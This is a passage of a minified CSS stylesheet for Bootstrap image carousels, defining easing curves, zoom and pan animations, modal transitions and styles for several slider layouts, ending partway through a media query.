.carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-moz-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-ms-transition-timing-function:cubic-bezier(.25,.46,.45,.94);-o-transition-timing-function:cubic-bezier(.25,.46,.45,.94);transition-timing-function:cubic-bezier(.25,.46,.45,.94)}}.ps_easeInOutQuad .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-moz-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-ms-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-o-transition-timing-function:cubic-bezier(.455,.03,.515,.955);transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInOutQuad .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-moz-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-ms-transition-timing-function:cubic-bezier(.455,.03,.515,.955);-o-transition-timing-function:cubic-bezier(.455,.03,.515,.955);transition-timing-function:cubic-bezier(.455,.03,.515,.955)}}.ps_easeOutQuart .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.165,.84,.44,1);-moz-transition-timing-function:cubic-bezier(.165,.84,.44,1);-ms-transition-timing-function:cubic-bezier(.165,.84,.44,1);-o-transition-timing-function:cubic-bezier(.165,.84,.44,1);transition-timing-function:cubic-bezier(.165,.84,.44,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutQuart .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.165,.84,.44,1);-moz-transition-timing-function:cubic-bezier(.165,.84,.44,1);-ms-transition-timing-function:cubic-bezier(.165,.84,.44,1);-o-transition-timing-function:cubic-bezier(.165,.84,.44,1);transition-timing-function:cubic-bezier(.165,.84,.44,1)}}.ps_easeInOutQuart .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.77,0,.175,1);-moz-transition-timing-function:cubic-bezier(.77,0,.175,1);-ms-transition-timing-function:cubic-bezier(.77,0,.175,1);-o-transition-timing-function:cubic-bezier(.77,0,.175,1);transition-timing-function:cubic-bezier(.77,0,.175,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInOutQuart .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.77,0,.175,1);-moz-transition-timing-function:cubic-bezier(.77,0,.175,1);-ms-transition-timing-function:cubic-bezier(.77,0,.175,1);-o-transition-timing-function:cubic-bezier(.77,0,.175,1);transition-timing-function:cubic-bezier(.77,0,.175,1)}}.ps_easeOutQuint .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.23,1,.32,1);-moz-transition-timing-function:cubic-bezier(.23,1,.32,1);-ms-transition-timing-function:cubic-bezier(.23,1,.32,1);-o-transition-timing-function:cubic-bezier(.23,1,.32,1);transition-timing-function:cubic-bezier(.23,1,.32,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutQuint .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.23,1,.32,1);-moz-transition-timing-function:cubic-bezier(.23,1,.32,1);-ms-transition-timing-function:cubic-bezier(.23,1,.32,1);-o-transition-timing-function:cubic-bezier(.23,1,.32,1);transition-timing-function:cubic-bezier(.23,1,.32,1)}}.ps_easeInSine .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.47,0,.745,.715);-moz-transition-timing-function:cubic-bezier(.47,0,.745,.715);-ms-transition-timing-function:cubic-bezier(.47,0,.745,.715);-o-transition-timing-function:cubic-bezier(.47,0,.745,.715);transition-timing-function:cubic-bezier(.47,0,.745,.715)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInSine .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.47,0,.745,.715);-moz-transition-timing-function:cubic-bezier(.47,0,.745,.715);-ms-transition-timing-function:cubic-bezier(.47,0,.745,.715);-o-transition-timing-function:cubic-bezier(.47,0,.745,.715);transition-timing-function:cubic-bezier(.47,0,.745,.715)}}.ps_easeOutSine .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.39,.575,.565,1);-moz-transition-timing-function:cubic-bezier(.39,.575,.565,1);-ms-transition-timing-function:cubic-bezier(.39,.575,.565,1);-o-transition-timing-function:cubic-bezier(.39,.575,.565,1);transition-timing-function:cubic-bezier(.39,.575,.565,1)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeOutSine .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.39,.575,.565,1);-moz-transition-timing-function:cubic-bezier(.39,.575,.565,1);-ms-transition-timing-function:cubic-bezier(.39,.575,.565,1);-o-transition-timing-function:cubic-bezier(.39,.575,.565,1);transition-timing-function:cubic-bezier(.39,.575,.565,1)}}.ps_easeInOutSine .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-moz-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-ms-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-o-transition-timing-function:cubic-bezier(.445,.05,.55,.95);transition-timing-function:cubic-bezier(.445,.05,.55,.95)}@media all and (transform-3d),(-webkit-transform-3d){.ps_easeInOutSine .carousel-inner>.item{-webkit-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-moz-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-ms-transition-timing-function:cubic-bezier(.445,.05,.55,.95);-o-transition-timing-function:cubic-bezier(.445,.05,.55,.95);transition-timing-function:cubic-bezier(.445,.05,.55,.95)}}.kbrns_zoomIn>.carousel-inner>.item>img,.kbrns_zoomIn>.carousel-inner>.item>a>img{-webkit-animation:kbrns_zoomIn 25s linear 0s infinite alternate;-moz-animation:kbrns_zoomIn 25s linear 0s infinite alternate;-o-animation:kbrns_zoomIn 25s linear 0s infinite alternate;-ms-animation:kbrns_zoomIn 25s linear 0s infinite alternate;animation:kbrns_zoomIn 25s linear 0s infinite alternate}@-webkit-keyframes kbrns_zoomIn{0%{-webkit-transform:scale(1)}100%{-webkit-transform:scale(1.4)}}@-moz-keyframes kbrns_zoomIn{0%{-moz-transform:scale(1)}100%{-moz-transform:scale(1.4)}}@-ms-keyframes kbrns_zoomIn{0%{-ms-transform:scale(1)}100%{-ms-transform:scale(1.4)}}@-o-keyframes kbrns_zoomIn{0%{-o-transform:scale(1)}100%{-o-transform:scale(1.4)}}@keyframes kbrns_zoomIn{0%{transform:scale(1)}100%{transform:scale(1.4)}}.kbrns_zoomInOut>.carousel-inner>.item>img,.kbrns_zoomInOut>.carousel-inner>.item>a>img{-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;-o-transform-origin:100% 0;transform-origin:100% 0;-webkit-animation:kbrns_zoomInOut 25s linear 0s infinite alternate;-moz-animation:kbrns_zoomInOut 25s linear 0s infinite alternate;-o-animation:kbrns_zoomInOut 25s linear 0s infinite alternate;-ms-animation:kbrns_zoomInOut 25s linear 0s infinite alternate;animation:kbrns_zoomInOut 25s linear 0s infinite alternate}@-webkit-keyframes kbrns_zoomInOut{0%{-webkit-transform:scale(1)}100%{-webkit-transform:scale(1.2)}}@-moz-keyframes kbrns_zoomInOut{0%{-moz-transform:scale(1)}100%{-moz-transform:scale(1.2)}}@-ms-keyframes kbrns_zoomInOut{0%{-ms-transform:scale(1)}100%{-ms-transform:scale(1.2)}}@-o-keyframes kbrns_zoomInOut{0%{-o-transform:scale(1)}100%{-o-transform:scale(1.2)}}@keyframes kbrns_zoomInOut{0%{transform:scale(1)}100%{transform:scale(1.2)}}.kbrns_ltr>.carousel-inner>.item{height:658px;background-repeat:repeat-x;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%;-webkit-animation:kbrns_ltr 2000s cubic-bezier(.39,.575,.565,1) infinite;-moz-animation:kbrns_ltr 2000s cubic-bezier(.39,.575,.565,1) infinite;-o-animation:kbrns_ltr 2000s cubic-bezier(.39,.575,.565,1) infinite;-ms-animation:kbrns_ltr 2000s cubic-bezier(.39,.575,.565,1) infinite;animation:kbrns_ltr 2000s cubic-bezier(.39,.575,.565,1) infinite}@media only screen and (max-width:380px){.kbrns_ltr>.carousel-inner>.item{max-height:200px}}@media(min-width:381px) and (max-width:550px){.kbrns_ltr>.carousel-inner>.item{max-height:235px}}@media(min-width:551px) and (max-width:767px){.kbrns_ltr>.carousel-inner>.item{max-height:350px}}@media(min-width:768px) and (max-width:900px){.kbrns_ltr>.carousel-inner>.item{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.kbrns_ltr>.carousel-inner>.item{max-height:550px}}@-webkit-keyframes kbrns_ltr{from{background-position:0 0}to{background-position:20000px 0}}@-moz-keyframes kbrns_ltr{from{background-position:0 0}to{background-position:20000px 0}}@-ms-keyframes kbrns_ltr{from{background-position:0 0}to{background-position:20000px 0}}@-o-keyframes kbrns_ltr{from{background-position:0 0}to{background-position:20000px 0}}@keyframes kbrns_ltr{from{background-position:0 0}to{background-position:20000px 0}}.kbrns_rtl>.carousel-inner>.item{height:658px;background-repeat:repeat-x;-webkit-background-size:100%;-moz-background-size:100%;-o-background-size:100%;background-size:100%;-webkit-animation:kbrns_rtl 2000s cubic-bezier(.39,.575,.565,1) infinite;-moz-animation:kbrns_rtl 2000s cubic-bezier(.39,.575,.565,1) infinite;-o-animation:kbrns_rtl 2000s cubic-bezier(.39,.575,.565,1) infinite;-ms-animation:kbrns_rtl 2000s cubic-bezier(.39,.575,.565,1) infinite;animation:kbrns_rtl 2000s cubic-bezier(.39,.575,.565,1) infinite}@media only screen and (max-width:380px){.kbrns_rtl>.carousel-inner>.item{max-height:200px}}@media(min-width:381px) and (max-width:550px){.kbrns_rtl>.carousel-inner>.item{max-height:235px}}@media(min-width:551px) and (max-width:767px){.kbrns_rtl>.carousel-inner>.item{max-height:350px}}@media(min-width:768px) and (max-width:900px){.kbrns_rtl>.carousel-inner>.item{max-height:495px}}@media(min-width:901px) and (max-width:1100px){.kbrns_rtl>.carousel-inner>.item{max-height:550px}}@-webkit-keyframes kbrns_rtl{from{background-position:0 0}to{background-position:-20000px 0}}@-moz-keyframes kbrns_rtl{from{background-position:0 0}to{background-position:-20000px 0}}@-ms-keyframes kbrns_rtl{from{background-position:0 0}to{background-position:-20000px 0}}@-o-keyframes kbrns_rtl{from{background-position:0 0}to{background-position:-20000px 0}}@keyframes kbrns_rtl{from{background-position:0 0}to{background-position:-20000px 0}}.kbrns_zoomOutIn>.carousel-inner>.item>img,.kbrns_zoomOutIn>.carousel-inner>.item>a>img{-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;-o-transform-origin:0 0;transform-origin:0 0;-webkit-animation:kbrns_zoomOutIn 25s linear 0s infinite alternate;-moz-animation:kbrns_zoomOutIn 25s linear 0s infinite alternate;-o-animation:kbrns_zoomOutIn 25s linear 0s infinite alternate;-ms-animation:kbrns_zoomOutIn 25s linear 0s infinite alternate;animation:kbrns_zoomOutIn 25s linear 0s infinite alternate}@-webkit-keyframes kbrns_zoomOutIn{0%{-webkit-transform:scale(1.3)}100%{-webkit-transform:scale(1)}}@-moz-keyframes kbrns_zoomOutIn{0%{-moz-transform:scale(1.3)}100%{-moz-transform:scale(1)}}@-ms-keyframes kbrns_zoomOutIn{0%{-ms-transform:scale(1.3)}100%{-ms-transform:scale(1)}}@-o-keyframes kbrns_zoomOutIn{0%{-o-transform:scale(1.3)}100%{-o-transform:scale(1)}}@keyframes kbrns_zoomOutIn{0%{transform:scale(1.3)}100%{transform:scale(1)}}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform 1.5s cubic-bezier(.075,.82,.165,1);-o-transition:-o-transform 1.5s cubic-bezier(.075,.82,.165,1);transition:transform 1.5s cubic-bezier(.075,.82,.165,1)}.modal.fade.ps_modal_zoomIn .modal-dialog{-webkit-transition:-webkit-transform 1s cubic-bezier(0.22,0.81,0.01,0.99);-o-transition:-o-transform 1s cubic-bezier(0.22,0.81,0.01,0.99);transition:transform 1s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transform:translate(0,0) scale(0.7);-ms-transform:translate(0,0) scale(0.7);-o-transform:translate(0,0) scale(0.7);transform:translate(0,0) scale(0.7)}.modal.in.ps_modal_zoomIn .modal-dialog{-webkit-transform:translate(0,0) scale(1);-ms-transform:translate(0,0) scale(1);-o-transform:translate(0,0) scale(1);transform:translate(0,0) scale(1)}.modal.fade.ps_modal_zoomOut .modal-dialog{-webkit-transition:-webkit-transform 1s cubic-bezier(0.22,0.81,0.01,0.99);-o-transition:-o-transform 1s cubic-bezier(0.22,0.81,0.01,0.99);transition:transform 1s cubic-bezier(0.22,0.81,0.01,0.99);-webkit-transform:translate(0,0) scale(1.1);-ms-transform:translate(0,0) scale(1.1);-o-transform:translate(0,0) scale(1.1);transform:translate(0,0) scale(1.1)}.modal.in.ps_modal_zoomOut .modal-dialog{-webkit-transform:translate(0,0) scale(1);-ms-transform:translate(0,0) scale(1);-o-transform:translate(0,0) scale(1);transform:translate(0,0) scale(1)}.modal.fade.ps_modal_fadeInLeft .modal-dialog{-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.3,1,0,1);-o-transition:-o-transform 1.5s cubic-bezier(0.3,1,0,1);transition:transform 1.5s cubic-bezier(0.3,1,0,1);-webkit-transform:translate(-25%,0);-ms-transform:translate(-25%,0);-o-transform:translate(-25%,0);transform:translate(-25%,0)}.modal.in.ps_modal_fadeInLeft .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal.fade.ps_modal_fadeInRight .modal-dialog{-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.3,1,0,1);-o-transition:-o-transform 1.5s cubic-bezier(0.3,1,0,1);transition:transform 1.5s cubic-bezier(0.3,1,0,1);-webkit-transform:translate(25%,0);-ms-transform:translate(25%,0);-o-transform:translate(25%,0);transform:translate(25%,0)}.modal.in.ps_modal_fadeInRight .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}#fw_al_001{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_001:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_001:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_001>.carousel-inner>.item>img,#fw_al_001>.carousel-inner>.item>a>img{opacity:.45;margin:auto;width:100%!important}.ps_slide_y>.carousel-inner{height:100%}.ps_slide_y>.carousel-inner>.item{-webkit-transition-property:top;transition-property:top}@media all and (transform-3d),(-webkit-transform-3d){.ps_slide_y>.carousel-inner>.item{-webkit-transition-property:-webkit-transform;transition-property:transform}.ps_slide_y>.carousel-inner>.item.next,.ps_slide_y>.carousel-inner>.item.active.right{top:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.ps_slide_y>.carousel-inner>.item.prev,.ps_slide_y>.carousel-inner>.item.active.left{top:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.ps_slide_y>.carousel-inner>.item.next.left,.ps_slide_y>.carousel-inner>.item.prev.right,.ps_slide_y>.carousel-inner>.item.active{top:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.ps_slide_y>.carousel-inner>.active{top:0}.ps_slide_y>.carousel-inner>.next,.ps_slide_y>.carousel-inner>.prev{top:0;width:auto;height:100%}.ps_slide_y>.carousel-inner>.next{left:0;top:100%}.ps_slide_y>.carousel-inner>.prev{left:0;top:-100%}.ps_slide_y>.carousel-inner>.next.left,.ps_slide_y>.carousel-inner>.prev.right{top:0}.ps_slide_y>.carousel-inner>.active.left{left:0;top:-100%}.ps_slide_y>.carousel-inner>.active.right{left:0;top:100%}.ps_indicators_y>.carousel-indicators{top:0;left:3%;width:5%;bottom:0;height:25%;right:auto;margin:auto;cursor:e-resize;overflow-x:hidden;overflow-y:auto}.ps_indicators_y>.carousel-indicators li{width:13px;height:13px;display:block;margin:10px auto;border-radius:0;-webkit-border-radius:0;border:2px solid rgba(255,255,255,0.7)}.ps_indicators_y>.carousel-indicators .active{margin:1px;width:13px;height:13px;margin:10px auto;background:#ccbe48}.ps_indicators_y>.carousel-indicators::-webkit-scrollbar{width:3px}.ps_indicators_y>.carousel-indicators::-webkit-scrollbar-thumb{background:rgba(255,255,255,0.5);-webkit-border-radius:0;border-radius:0}.fw_al_001_slide{left:0;top:25%;right:0;width:65%;margin:auto;position:absolute;text-align:center}.fw_al_001_slide>h3{color:#fff;font-size:20px;font-weight:normal;letter-spacing:6px;line-height:normal;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:6s;animation-duration:6s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_001_slide>h1{color:#ccbe48;font-size:60px;font-weight:400;font-style:italic;margin-bottom:30px;line-height:normal;text-transform:capitalize;font-family:'Playfair Display',serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:7s;animation-duration:7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_001_slide>p{color:#ccbe48;font-size:17px;letter-spacing:1px;font-weight:normal;line-height:normal;font-family:'Karla',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:8s;animation-duration:8s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_001_slide>a,.fw_al_001_slide>a:visited{outline:0;width:auto;height:50px;color:#fff;padding:0 23px;cursor:pointer;font-size:13px;text-align:left;text-shadow:none;line-height:50px;margin:30px 10px;position:relative;font-style:normal;font-weight:normal;white-space:nowrap;letter-spacing:1px;display:inline-block;text-decoration:none;border:2px solid #fff;text-transform:uppercase;font-family:'Raleway',sans-serif;-webkit-animation-delay:.5s;animation-delay:.5s;-webkit-animation-duration:9s;animation-duration:9s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);-webkit-transition:background cubic-bezier(0.230,1.000,0.320,1.000) .7s;transition:background cubic-bezier(0.230,1.000,0.320,1.000) .7s}.fw_al_001_slide>a:hover,.fw_al_001_slide>a:active{color:#fff;background:#ccbe48;border:2px solid #ccbe48}@media only screen and (max-width:480px){.fw_al_001_slide{top:0;width:100%}.ps_indicators_y>.carousel-indicators{height:100%}.fw_al_001_slide>h3{font-size:16px}.fw_al_001_slide>h1{font-size:30px;margin-top:10px;margin-bottom:5px}.fw_al_001_slide>p{font-size:14px}.fw_al_001_slide>a,.fw_al_001_slide>a:visited{height:40px;margin:0 10px;padding:0 23px;line-height:40px}}@media(min-width:481px) and (max-width:600px){.fw_al_001_slide{top:5%;width:100%}.fw_al_001_slide>h1{font-size:40px}}@media(min-width:601px) and (max-width:767px){.fw_al_001_slide{top:15%;width:100%}}#fw_al_002{overflow:hidden;max-height:658px;position:relative}#fw_al_002:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_002:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_002>.carousel-inner>.item>img,#fw_al_002>.carousel-inner>.item>a>img{margin:auto;width:100%!important}.fw_al_002_slide{left:10%;top:25%;right:auto;width:40%;margin:auto;position:absolute;text-align:left}.fw_al_002_slide.fw_al_002_slide_right{left:auto;right:0}.fw_al_002_slide>h1{padding:0;color:#bf392b;font-size:39px;font-weight:300;line-height:42px;margin-bottom:25px;display:inline-block;text-transform:capitalize;font-family:'Roboto',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_002_slide>h1>span{padding:0;color:#2f2f2f;margin-right:10px;display:inline-block;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:7s;animation-duration:7s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_002_slide>p{padding:0;width:300px;color:#363636;font-size:12px;line-height:23px;font-weight:normal;margin-bottom:25px;font-family:'Open Sans',sans-serif;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_002_slide>a,.fw_al_002_slide>a:visited{width:94px;height:36px;color:#fff;cursor:pointer;font-size:10px;line-height:36px;text-align:center;letter-spacing:1px;white-space:nowrap;background:#bf392b;display:inline-block;text-decoration:none;text-transform:uppercase;font-family:'Open Sans',sans-serif;-webkit-border-radius:3px;border-radius:3px;-webkit-animation-delay:.2s;animation-delay:.2s;-webkit-animation-duration:10s;animation-duration:10s;-webkit-animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);animation-timing-function:cubic-bezier(0.230,1.000,0.320,1.000);-webkit-transition:background cubic-bezier(0.230,1.000,0.320,1.000);transition:background cubic-bezier(0.230,1.000,0.320,1.000)}.fw_al_002_slide>a:hover,.fw_al_002_slide>a:active{color:#fff;background:#607b7f}@media only screen and (max-width:480px){.fw_al_002_slide,.fw_al_002_slide.fw_al_002_slide_right{top:0;left:0;right:0;width:100%;padding:10px;text-align:center;background:rgba(255,255,255,0.5)}.fw_al_002_slide>h1{font-size:30px;margin-bottom:5px}.fw_al_002_slide>p{width:100%;margin-bottom:5px}}@media(min-width:481px) and (max-width:600px){.fw_al_002_slide{top:5%;width:100%;padding:5px;background:rgba(255,255,255,0.5)}}@media(min-width:601px) and (max-width:767px){.fw_al_002_slide{width:100%}.fw_al_002_slide.fw_al_002_slide_right{right:-20%}}@media(min-width:768px) and (max-width:889px){.fw_al_002_slide{width:100%}.fw_al_002_slide.fw_al_002_slide_right{right:-50%}}@media(min-width:890px) and (max-width:950px){.fw_al_002_slide.fw_al_002_slide_right{right:5%}}#fw_al_003{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_003:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_003:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_003>.carousel-inner>.item>img,#fw_al_003>.carousel-inner>.item>a>img{opacity:.4;margin:auto;width:100%!important}.ps_fade{opacity:1}.ps_fade .item{top:0;z-index:1;opacity:0;width:100%;position:absolute;left:0!important;display:block!important;-webkit-transition:opacity ease-in-out 1s;-moz-transition:opacity ease-in-out 1s;-ms-transition:opacity ease-in-out 1s;-o-transition:opacity ease-in-out 1s;transition:opacity ease-in-out 1s}.ps_fade .item:first-child{top:auto;position:relative}.ps_fade .item.active{opacity:1;z-index:2;-webkit-transition:opacity ease-in-out 1s;-moz-transition:opacity ease-in-out 1s;-ms-transition:opacity ease-in-out 1s;-o-transition:opacity ease-in-out 1s;transition:opacity ease-in-out 1s}.ps_control_bsquare .carousel-control{top:45%;opacity:0;width:70px;height:70px;z-index:100;color:#fff;display:block;font-size:32px;cursor:pointer;overflow:hidden;line-height:70px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;border:2px solid rgba(255,255,255,1);-webkit-border-radius:0;border-radius:0}.ps_control_bsquare:hover .carousel-control{opacity:1}.ps_control_bsquare .carousel-control.left{left:1%}.ps_control_bsquare .carousel-control.right{right:1%}.ps_control_bsquare .carousel-control.left:hover,.ps_control_bsquare .carousel-control.right:hover{color:#000;background:#fff}.ps_control_bsquare .carousel-control.left>span:nth-child(1){left:45%}.ps_control_bsquare .carousel-control.right>span:nth-child(1){right:45%}.fw_al_003_slide{left:0;top:25%;right:0;margin:auto;padding:10px;position:absolute;text-align:center}.fw_al_003_slide>h1{padding:0;color:#fff;font-size:60px;font-weight:700;line-height:60px;margin-bottom:40px;letter-spacing:2px;display:inline-block;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.7s;animation-delay:.7s}.fw_al_003_slide>p{padding:0;color:#fff;font-size:30px;line-height:36px;font-weight:normal;margin-bottom:40px;font-family:'Open Sans',sans-serif;-webkit-animation-delay:2.1s;animation-delay:2.1s}.fw_al_003_slide>a,.fw_al_003_slide>a:visited{color:#fff;font-size:18px;cursor:pointer;font-weight:400;line-height:18px;text-align:center;padding:13px 35px;white-space:nowrap;letter-spacing:0;display:inline-block;text-decoration:none;text-transform:uppercase;border:2px solid #fff;font-family:'Montserrat',sans-serif;-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:1.4s;animation-delay:1.4s}.fw_al_003_slide>a:hover,.fw_al_003_slide>a:active{color:#000;background:#fff}@media only screen and (max-width:480px){.fw_al_003_slide{top:10%;padding:0}.fw_al_003_slide>h1{font-size:18px;line-height:18px;margin-bottom:10px}.fw_al_003_slide>p{font-size:14px;line-height:28px;margin-bottom:10px}.ps_control_bsquare .carousel-control{display:none}}@media(min-width:481px) and (max-width:600px){.fw_al_003_slide>h1{font-size:28px;line-height:28px;margin-bottom:10px}.fw_al_003_slide>p{font-size:20px;margin-bottom:10px}}@media(min-width:601px) and (max-width:767px){.fw_al_003_slide{top:10%}.fw_al_003_slide>h1{font-size:35px;line-height:35px}.fw_al_003_slide>p{font-size:25px}}@media(min-width:768px) and (max-width:889px){.fw_al_003_slide>h1{font-size:45px;line-height:45px}}@media(min-width:890px) and (max-width:950px){.fw_al_003_slide>h1{font-size:55px;line-height:55px}}#fw_al_004{overflow:hidden;max-height:658px;position:relative;background:#000}#fw_al_004:hover{cursor:-moz-grab;cursor:-webkit-grab}#fw_al_004:active{cursor:-moz-grabbing;cursor:-webkit-grabbing}#fw_al_004>.carousel-inner>.item>img,#fw_al_004>.carousel-inner>.item>a>img{opacity:.4;margin:auto;width:100%!important}.ps_zoom_i{opacity:1;-webkit-transform:scale(1);transform:scale(1)}.ps_zoom_i .item{top:0;z-index:-1;opacity:0;width:100%;position:absolute;left:0!important;display:block!important;-webkit-transform:scale(3);transform:scale(3);-webkit-transition:-webkit-transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s;transition:transform 1.5s cubic-bezier(0.230,1.000,0.320,1.000) 0s,opacity cubic-bezier(0.230,1.000,0.320,1.000) 1.5s}.ps_zoom_i .item:first-child{top:auto;position:relative}.ps_zoom_i .item.active{opacity:1;z-index:2;-webkit-transform:scale(1);transform:scale(1);-webkit-transition:-webkit-transform 1.5s ease-in-out 0s,opacity ease-in-out 1.5s;transition:transform 1.5s ease-in-out 0s,opacity ease-in-out 1.5s}.ps_control_bround .carousel-control{top:47%;opacity:0;width:45px;height:45px;z-index:100;color:#fff;display:block;font-size:24px;cursor:pointer;overflow:hidden;line-height:43px;text-shadow:none;position:absolute;font-weight:normal;background:transparent;border:1px solid rgba(255,255,255,0.8);-webkit-border-radius:100px;border-radius:100px}.ps_control_bround:hover .carousel-control{opacity:1}.ps_control_bround .carousel-control.left{left:1%}.ps_control_bround .carousel-control.right{right:1%}.ps_control_bround .carousel-control.left:hover,.ps_control_bround .carousel-control.right:hover{color:#fff;background:#222;border:1px solid #222}.ps_control_bround .carousel-control.left>span:nth-child(1){left:45%}.ps_control_bround .carousel-control.right>span:nth-child(1){right:45%}.fw_al_004_slide{left:0;top:25%;right:0;margin:auto;padding:10px;position:absolute;text-align:left;padding:10px 85px}.fw_al_004_slide_right{text-align:right}.fw_al_004_slide>h1{padding:0;color:#fff;font-size:70px;font-weight:700;font-style:normal;line-height:84px;margin-bottom:30px;letter-spacing:1px;display:inline-block;text-transform:uppercase;font-family:'Montserrat',sans-serif;-webkit-animation-delay:.7s;animation-delay:.7s}.fw_al_004_slide>p{padding:0;color:#fff;font-size:20px;line-height:24px;font-style:italic;font-weight:normal;margin-bottom:40px;letter-spacing:1px;font-family:'Playfair Display',serif;-webkit-animation-delay:1.1s;animation-delay:1.1s}.fw_al_004_slide>a:nth-child(3){color:#fff;cursor:pointer;font-weight:400;font-size:13px;line-height:15px;margin-right:10px;text-align:center;padding:17px 30px;white-space:nowrap;letter-spacing:1px;background:#00b863;display:inline-block;text-decoration:none;text-transform:uppercase;border-style:none none solid;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;border-bottom:2px solid rgba(0,0,0,0.2);-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:1.5s;animation-delay:1.5s;-webkit-transition:background .3s ease-in-out,color .3s ease-in-out;transition:background .3s ease-in-out,color .3s ease-in-out}.fw_al_004_slide>a:nth-child(4){color:#fff;cursor:pointer;font-weight:400;font-size:13px;line-height:15px;margin-left:10px;text-align:center;padding:17px 30px;white-space:nowrap;letter-spacing:1px;background:#00bfff;display:inline-block;text-decoration:none;text-transform:uppercase;border-style:none none solid;-webkit-font-smoothing:antialiased;font-family:'Montserrat',sans-serif;border-bottom:2px solid rgba(0,0,0,0.2);-webkit-border-radius:0;border-radius:0;-webkit-animation-delay:2s;animation-delay:2s;-webkit-transition:background .3s ease-in-out,color .3s ease-in-out;transition:background .3s ease-in-out,color .3s ease-in-out}.fw_al_004_slide>a:hover,.fw_al_004_slide>a:active{color:#fff;background:#222;-webkit-transition:background .5s ease-in-out,color .5s ease-in-out;transition:background .5s ease-in-out,color .5s ease-in-out}@media only screen and 